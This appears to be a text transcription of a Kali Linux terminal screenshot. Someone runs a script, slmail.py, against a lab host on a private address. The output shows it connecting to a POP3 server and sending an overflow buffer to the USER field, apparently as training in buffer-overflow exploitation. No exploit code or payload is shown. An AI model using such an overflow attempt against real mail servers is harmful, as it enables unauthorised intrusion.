 crizz@Crizz: ~
crizz@Crizz: ~
crizz@Crizz: ~
exit
exit
^CErreur
┌──(crizz㉿Crizz)-[~]
└─$ ./slmail.py 192.168.1.10
Connection ...
USER AAAA
rep : +OK POP3 server tested-08375 ready <00013.18040510@tested-08375>
envoi du buffer a l'espace resereve pour USER..
USER AAAA
HELLP
^CErreur
┌──(crizz㉿Crizz)-[~]
└─$ ./slmail.py 192.168.1.10
Connection ...
rep : +OK POP3 server tested-08375 ready <00014.18059588@tested-08375>
envoi du buffer a l'espace resereve pour USER..
KALI
OFFENSIVE SECURITY